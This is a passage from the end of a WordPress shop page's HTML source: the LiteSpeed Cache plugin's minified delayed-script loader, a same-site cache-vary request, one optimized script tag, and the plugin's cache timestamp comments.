litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/546eee8e550b00ab4b7ec73e5c65d235.js?ver=81355"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:33:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:33:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->